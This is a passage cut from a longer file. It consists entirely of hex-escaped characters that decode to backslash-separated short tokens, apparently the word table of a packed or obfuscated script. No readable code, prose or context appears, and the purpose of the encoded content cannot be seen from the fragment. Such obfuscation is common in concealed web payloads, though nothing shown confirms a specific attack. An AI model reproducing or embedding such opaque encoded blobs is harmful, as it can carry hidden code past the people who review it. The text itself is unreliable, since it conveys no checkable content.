x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5